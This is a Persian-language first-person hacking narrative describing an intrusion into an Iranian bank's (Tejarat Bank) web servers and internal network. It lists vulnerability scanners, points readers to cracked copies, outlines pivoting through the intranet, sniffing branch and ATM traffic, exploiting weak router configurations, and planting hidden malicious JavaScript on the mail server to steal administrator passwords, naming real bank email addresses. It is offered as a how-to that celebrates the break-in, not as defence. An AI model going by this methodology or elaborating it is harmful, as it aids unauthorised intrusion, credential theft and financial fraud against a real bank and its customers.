پيچيده و چه سهل و آسان را امتحان کنيد. استفاده کردن و استفاده نکردن از این امکانات موجود هيچ ربطی به حرفه ای بودن یا نبودن هکر ندارد!



حتی از یک سری از اسکنر های غير معمول هم البته با یک سری ترفند هایی از آنها برای تست آسيب پذیری ها استفاده کردم از جمله نرم افزاری که شرکت مایکروسافت برای چک کردن سيستم های مبتنی بر ویندوز ارائه کرده که تمامی آسيب پذیری های شناخته شده تا این تاریخ را برای شما بررسی می کند. البته باید برای چک کردن سيستم ها يك دسترسی در حد Admin به سيستم داشته باشيد که می توانيد با یک ترفند ساده این غول نرم افزاری دنيا رو دور بزنيد و تو دلتان به ریش آقای بيل گيتس و آن شرکت مسخره اش بخندید ( باز هم با تشکر ازشرکتMicro\$oft) که کار همه هکر های دنیا را آسان کرده.

خودتان این نرم افزار را از www.microsoft.com/technet/security دانلود کنید کمپ که با آن کلنجار بروید خودتان می فهميد که جه طور برای چک کردن IP های کلاس C می شود از راه دور از آن استفاده کرد بدون داشتن حق مدیريت سيستمی (البته اگر از این نرم افزار هم استفاده نکرديد چيزی را هم از دست ندادید . منظور من از گفتن این مطلب این بود که حتی از این امکانات هم من برای رسيدن به اهدافم استفاده می کنم هر جند در قاموس فرهنگ هکر ها به این روش ها بگويند کار های کثيف-هيچ هکری از مایکروسافت خوشش نمی آيد چه برسد بيایيم از محصولات خودش برای هک استفاده کنيم )



در ليست پایين یک سری از اسکنر های متداول را می بينيد که من از همه آنها استفاده کردم شما می توانيد آخرین ورژن های موجود رو دریافت کنيد البته بيشتر آنها \$\$\$ هستند که می توانيد کراکر های هر کدامشان را با توجه به شماره نگارششان از سایت های کراکينگ براحتی دریافت کنيد .

- 1: Nessus v2.1 (Using Client For Wind0z Platforms)
- 2 : Retina Network Security Scanner v9
- 3: Tenable NeWT Network Security v 1, 1.5 , 2
- 4: GFI Langurad NSS v5
- 5 : NetSonar from Cisco Company
- 6 : ShadowScan
- 7: ISS Network Security Scanner
- 8: xScan
- 9: Symantec NetRecon Network security Scanner
- 10: N-Stealth Full version –netstalker
- 11: CyberCop
- 12: Individual CGI vulnerability Scanners
- 13:Individual IIS Vulnerability Scanners(IISStorm-IISBlaster )
- 14: and Sooooooooooooooo OOOOOOOOOOn



و چندین و چند اسکنر متداول دیگر ! مثلا حتی از Edition 2002 Engineering SolarWind هم برای بررسی Router ها یا 5.1v PRofessional NetscanTools برای بدست آوردن اطلاعات جزیی استفاده کردم در بسياری از موارد هم دستورات شبکه ای را هم مورد استفاده قرار دادم ولی خودتان می توانيد حدس بزنيد هيچ کدام از اسکنرهای بالا جواب نمی دادند آن هم به خاطر همين لایه های دفاعی سيستم بر سر راه بود همچنينی من چند آسيب پذیری جدید با Exploit های تازه و Underground را روی سيستم ها امتحان کردم دیدم حتی آنها هم جواب نمی دادند بسياری از اکسپلویت هایی که در حال حاضر به روز بودند روی این سرور ها جواب نمی دادند.

تمامی سيستم ها به روز شده بودند و تمامی پچ ها هم مرتبا نصب می شدند من بسياری از روش های معمول دیگر را هم تست کردم ولی آنها هم هيچ کدام جواب نمی دادند . من حدس می زنم یک گروه امنيتی خبره یا یک تيم هکری مسئوليت امن کردن آن سرورها را بر عهده داشت چون هر راه را که امتحان می کردم به بن بست می رسيدم معلوم بود یه مغز هکری از سرورهايشان حفاظت می کند تمامی تلاش های من با شکست مواجه می شد سرورها از امنيت بسيار بالایی برخوردار بود .

من تمامی راه های پيشرفته و کلاسيک وب هکينگ را امتحان کردم هر راهی را که شما فکر می کنيد من تست کردم لااقل آن راه هایی را که من بلد بودم ولی همه آنها بی نتيجه بود تا اینکه فکر زیر به ذهنم خطور کرد . به هر حال یک هکر باید تمامی راه های موجود را برای رسيدن به هدفش بررسی کند حال می خواهد آن راه پيش پاافتاده باشد یا بسيار پيشرفته مهم این است که همه ی راه ها را باید امتحان کرد و یک اصل رو هرگز فراموش نکنيد :

هيچ سيستمی به طور %100 ایمن نيست و هميشه راهی برای نفوذ هست نکته اینجاست که باید آن راه را برای نفوذ پيدا کرد ...

یک روز پس از آن همه تلاش های بی نتيجه از خستگی زیاد تو همان لابراتوار خوابم گرفت یادم می آید حتی تو خواب هم ول کن ماجرا نبودم و انگار داشتم واقعا با کامپيوتر کار می کردم در حالت خواب و بيداری بودم که ناگهان آن فکر به ذهنم خطور کرد من به این فکر افتادم چرا من نقش Admin یا Master Web را بازی نکنم من تا حالا همش سعی می کردم دست به یک حمله ی مستقيم بر عليه وب سرور بزنم در حالی که راحت می توانم با بدست آوردن یک user و پسورد معتبر کنترل سيستم ها را بدست بگيرم. حتما کسی هست که طراح صفحات وب سايت باشد یا برای بروز رسانی سایت دارای کلمه عبور هست یا کسی صفحات را طراحی می کند به مدير می دهد و مدير هم بی هيچ مشکلی آنها را از راه دور به سرور Upload می کند.

پس من باید کامپيوتر مدير بانک تجارت رو هک می کردم رفتم یه آبی به سرو صورتم زدم و دو باره پشت سيستم نشستم من باید یه طرح نقشه کلی بدست می آوردم از سيستم های داخلی بانک پس یه کاغذ مداد بر داشتم طرح کلی را کشيدم ( به شکل زیر توجه کنيد) من باید داخل سيستم های اینترانت می شدم و آن ها را هک می کردم بعد یک سری اطلاعات بدست می آوردم که البته این کار چندان سختی نبود بانک برای شبکه داخلی از سرورهای داخل کشور استفاده می کرد .

توجه : از آنجایی که اطلاعات مربوط به بانک حساس بوده من از آوردن هر گونه اطلاعات جزئی از قبيل IP ها و دیگر مطالب از قبيل نوع سرورها و نوع هابها و روتر ها ی هک شده مطلبی به ميان نخواهم آورد نقشه شماتيک زیر برای مفهوم کلی است و



در شکل بالا دو نوع حمله را مشاهده می کنيد در متد اول تمامی تلاش های من معطوف خود سرور یا Application ها بود که همانطور هم که در شکل مشاهده می کنيد واقعا گذشتن از لایه های دفاعی سخت بود البته نمي گويم غير ممکن بود ولی بسيار زمان بر بود و من هم وقت کافی برای این کار را

نداشتم دوست من هم درست گفته بود اگر می خواستم از همين حمله ی مستقيم استفاده کنم باید در حدود 6-5 ماهی آن هم تنهایی باید کار می کردم شاید در آخر هم به هيچ نتيجه ای نمی رسيدم پس تصميم گرفتم راه دوم رو بروم با به دست آوردن user و پسوورد معتبر دیگر گذشتن از لایه های امنيتی هيچ مشکلی نداشت یکی از اشتباهاتی که آنها مرتکب شده بودند این بود که از همان کامپيوتر هایی که برای شبکه داخلی استفاده می کردند برای به روز رسانی صفحات سایت بهره می بردند و هم برای کنترل و کار با شبکه ی داخلی به رابطه قرمز رنگ در تصویر بالا توجه کنيد کسانی که وظایفی از قبيل مدیریت سایت یا بروز رسانی یا هر عنوان دیگری که بر عهده داشتند هم به شبکه جهانی وصل می شدند و هم به شبکه داخلی این ایده اصلی نفوذ من بود که با بررسی کامپيوتر ها داخلی آیا می توانم رددی هر چند ضعيف از کلمات عبور برای وصل شدن به کنترل پنل سایت پيدا کنم .

من دنبال اطلاعاتی از قبيل کلمات عبور قرار داده شده در حافظه کلمات عبور به کار رفته شده برای پایگاه داده ها گشتن فایل های Remove شده و Files Temporary و چند چيز دیگر....به هر حال من باید از طریق شبکه داخلی آن لایه های امنيتی را دور می زدم پس فکر خودم را به سيستم های به کار رفته شده در داخل کشور معطوف کردم تصویر بالا یک تصویر مفهومی است برای طرح نقشه ی کلی حمله

شکل اصلی شامل یک گراف بسيار پيچيده می باشد که شامل بسياری دیگر از اجزا می شود به خصوص گراف شبکه ی داخلی ایران بسيار بزرگ و پيچيده و از بسياری جهات شبيه سيستم Arpanet می باشد ( این گراف شامل کليه ی دستگاههای ATM و Computers s'Branch و اینترانت می باشد بسياری از نود های این شبکه توسط خطوط ليز لاین –فيبر نوری و ماهواره به سرورهای تهران وصل مي شوند ( برای امنيت شخصی از آوردن مطالب اضافی در مورد شبکه داخلی بانک در ایران خودداری می نمایم )

در شبکه داخلی ایران هر شعبه ای دارای یک کامپيوتر است که توسط مودم و از طریق خطوط کابلی منفرد یا زوجی و همچنين فيبر نوری به کامپيوترهای مرکزی در تهران وصل می شوند برای ارتباط با خارج از کشور هم از ارتباطات ماهوارهای و همچنين خطوط اختصاصی اینترنتی استفاده می شود البته فکر می کنم هر در این مسير ها به طور عملی Down هستند و transactionهای مالی از طریق ارتباط تلفنی برقرار می شوند

البته داده ها بعد از رسيدن به تهران از طریق تمامی شعب توسط چند مرکز ویژه مخابرات توسط کانال های اختصاصی به کامپيوتر های مرکزی می رسند (راهی برای پول دار شدن ) شما اگر مقداری آلکترونيک بلد باشيد و همچنين یک هکر حرفه ای باشيد که مقداری به Phreaker هم مسلط هست با بر پا کردن یک نود و قطع این شبکه در نقطه ای حال چه با هک سيستم های مخابراتی یا هک مستقيم روترها براحتی می توانيد همانند یکی از شعب عمل کنيد و مسير دهی پکت های اطلاعاتی را به راحتی شناسایی کنيد و حتی آنها رو Sniff کنيد یکی از نقاط ضعف سيستم های بانکی ضعف در دو قسمت هست از اونجایی که آنها فکر می کنند دارای یک شبکه خصوصی هستند و به دنيای خارج ارتباطی ندارند هيچ وقت مسائل امنيتی را مثل اینترنت در نظر نمی گيرند مثل برپایی فایروال ها ودیگر مسائل.

یکی دیگر از مشکلات این نوع از سيستم ها Configuration بسيار بسيار ضعيف اجزای شبکه در این نوع سيستم ها ست که به دليل عدم آشنایيی متخصصان هميشه این ضعف ها در آنها دیده می شوند مثلا Config روتر های Cisco دارای جزیيات بسياری هست که بدون در نظر گرفتن آنها به راحتی یوزر و پسوورد این روتر ها لو می روند فقط شما باید یک راه ارتباطی برای اتصال به این شبکه داخلی باید پيدا کنيد بقيه مسائل از قبيل سرور ها و دسترسی به Dbase بسيار راحت تر از آن چيزی است که می توانيد فکرش را بکنيد با captur اطلاعات می توانيد به تمامی IPهای داخلی روتر ها و تمامی شعب و حتی دستگاههای ATMپی ببرید

## **یک شوخی کوچک :**

خواب ببينم من در حساب بانکی ام چند تا صفر دارم چه بد حسابم خالی هست و فقط 5 تا صفر تو حسابم هست –

نه نميخواستم اینطور بشه اصلا حواسم نبود همش از خستگی زیاد بود و ناگهان دستم چندین بار پشت سر هم بروی صفر کيبورد زده شد –

دوباره به حساب بانکی ام نگاه کردم دیدم به جای 5 تا صفر 15 تا صفر هست –خب یه جای خوب برای سفر کجاست معلومه هاوایی --------

بر گرفته شده از خيالپردازیهای یک هکر کوچولو

البته من فقط قصدم هک وب سایت بود نه هک شبکه سراسری بانک به خاطر همين هم بی خيال این قسمت از ماجرا شدم چونکه هم کار خطرناکی می توانست باشد و من هم دنبال دردسر نمی گشتم هنوز بلایی را که سر هکر بانک ملی در آورده بودند از یادم نمی رود البته من در لابراتواری که کار می کنم با برپایی یک سيستم سرور کلاینت توانستم ارتباط به این شبکه برقرار کنم لازم می دانم این را هم بگويم که من از برنامه ی Sweep Phone و یکی دو برنامه دیکر مخصوص phreaking استفاده زیادی کردم پيش خودمان بماند من می خواستم اول یک وب سایت را هک کنم به چه جاهایي رسيدم ولی به هر حال من هدف تعریف شده ای داشتم و اصلا خيال نداشتم وارد این مسائل بشوم پس به شناسایی بيشتر شبکه داخلی پرداختم و همانطور که در ادامه ی مقاله خواهيد خواند من توانستم با تزریق مقداری کد مخرب ( Black Codes ) به داخل SMTP Server به اطلاعاتی که می خواستم دست پیدا کنم دوباره لازم می دونم به طور جدی این مطلب را هشدار بدهم که مطالب بالا در مورد شبکه ی داخلی ایران فقط برای آشنایی علا قمندان به هک سيستم های Private و نه public بود و اینکه هيچ گاه فکر نکنيد که اگر مقداری هک بلد هستيد به همين راحتی ها هم می توانيد به این سيستم های خصوصی وارد شوید اگر می خواهيد این کار را انجام بدهيد باید ترکيبی از تخصص های TOP Hacker و UNIX 0r Linux Man و Professionalism Network و ( Communication ( Engineer Electronic & Electrical را دارا باشيد یا مثل خود بنده در یک گروهی از این خبرگان که هر کدام دارای یک یا چند تخصص از تخصص های فوق باشند عضو باشيد البته من هيچ کدام از تخصص های فوق را ندارم و فقط مقداری به هک آشنایی دارم و Top hacker هم نسيتم ☺



بهتر از مسائل هک پيشرفته که در بالا مطرح شد بگذریم و به همان مسئله خودمان برسيم به این جا رسيدم که من باید یک سری Client هک می کردم این یک مقدار برام خنده دار بود شاید شما هم در آن اوایل که هک را شروع کردید علاقه ی زیادی به دزدیدن پسووردهای این و اون از ميل ها گرفته تا بدست آوردن مجانی اکانت اینترنتی داشتين من هم باید یوزر پسوورد ادمين را بدست می آوردم به نظر شما باید یه نامه ی محترمانه به ادمين می نوشتم و عنوان نامه رو می گذاشتم : لطفا یوزر و پسوورد خود را در

اسرع وقت به این ادرس ميل کنيد یا نه اگر یك کم حرفهای تر بودم با استفاده از یک تروجان در داخل یک نامه اقدام به همچين کاری می کردم واقعا کاری به این احمقانه ای دیگر در دنيای هک امروزی نمی شود کرد پس باید از یه کاره کمی نسبتا پيچيده تر استفاده می کردم.

هک سرورهای داخلی کاری نداشت و من وارد سرور های داخلی شده بودم و با نصب Sniffer مشغول جمع آوری اطلا عات شدم ولی اینکار هم بی فایده بود چون کامپيوتر ادمين در داخل آن شبکه قرار نداشت و ادمين از خارج شبکه با آن ارتباط برقرار می کرد پس جستجو در سرورهای اینترانت و دیگر کامپيوتر ها برای بدست آوردن کلمه عبور ادمين کار بيهوده ای بود البته این کار هم شبيه گشتن سوزن تو انبار کاه بود. پس باید یه تغيير استراتژی حمله در نقشه ای که طرح کرده بودم دوباره به عمل می آوردم ..

# **Advanced E-mail Hacking ( Stealth Mode )**

## من باید از طریق ایميل وارد عمل می شدم .

همانطور که می دانيد ادرس E-mail های بانک تجارت <u>eF</u>mailههستش من باید از کجا میدونستم که کدوم ادرس برای ادمین هستش مطمئن بودم که <u>info@tejarat-bank.com</u> و <u>com. و Webmaster@tejarat-bank.com</u> و <u>admin@tejarat-bank.com</u> برای خوشگلی هستند و هیچ فایده ای ندارند حالا ایده ای به نظرم رسيده بود من که حالا در بعضی سرورهای داخلی شان نفوذ کرده بودم و می توانستم به تعداد نا متناهی برای کل کسانی که از سرویس mail-E بانک استفاده می کردند نامه بفرستم یا حتی تنظيمات را از حالت عادی بر روی server SMTP خارج کنم پس تصميم گرفتم بيشتر کامپيوتر های آنها رو آلوده کنم البته اشتباه نکنيد نه با ویروس و تروجان همه اینها به راحتی کشف می . Sending Hidden Fake Mails با بلکه شدند

حتما ادمين هم دارای یکی از این آدرس ها بود در واقع من نامه ای برای کسی نفرستادم بلکه من از یک سری کد های موزیانه با استفاده از جاوا اسکریپت نوشتم (لازم ميدونم از دوست عزیزم Smurf که به من این نوع نحوه از کد نویسی را آموزش داد تشکر کنم همچنين ایشان اطلاعات جالبی از نحوه ی هک شبکه های Private و خصوصی مثل شبکه های بانکی یا شبکه صنایع نظامی در اختيار من گذاشت ) با این نوع از کدهای جاوا شما می توانيد در داخل پيکردهی خود نامه یا حتی با HTML بدنه یک نوع برنامه را بسازید.

البته آن هم به طور پنهان شما بایستي به تمامی SET OFF هایی که برنامه ها در حافظه کامپيوتر ها اشغال می کنند واقف باشيد تا کد های خودتان را به همان صورت بنویسيد باید کدهای شما در بعضی از قسمت های مهم سيستم که خودتان بهتر می دانيد پسوورد ها در آن قسمت ها نگه داری می شوند را بررسی کنند در واقع شما هيچ برنامه ای نمی سازید و هيچ نامه ی واقعی هم برای کسی نمی فرستيد یعنی اشخاص گيرنده نامه شما در Box خودشون هيچ نامه ای رو نمی بينند با اولين ارتباط انها با SMTP Server این کدهای مذبور وارد سيستم های آنها می شد و در آنجا تغييراتی می کردند ودر بعضی از قسمت های حساس کامپيوتر جا خشک می کردند مثل Registry و بعد از مدتی دوباره با وصل شدن همان قرباني باز به طور برعکس اطلاعات به صورت کاملا مخفی به آدرس در نظر گرفته شده فرستاده می شود در ضمن فایروال ها هم کاملا Bypass می شد چونکه اولا هيچ نامه ای با هيچ فایلی نيامده بود و یا هيچ پورت ناخواسته و یا مشکوکی باز شده بود هر یوزری فقط با اولين ارتباط 3Pop به این کدهای مخرب ناخواسته و ناخود آگاه آلوده می شد من این کد ها را در ميل سرور قرار داده بودم و با ایجاد تنظيمات این عمل به صورت خود کار انجام می شد .

(The Advanced Hacking Laboratory)

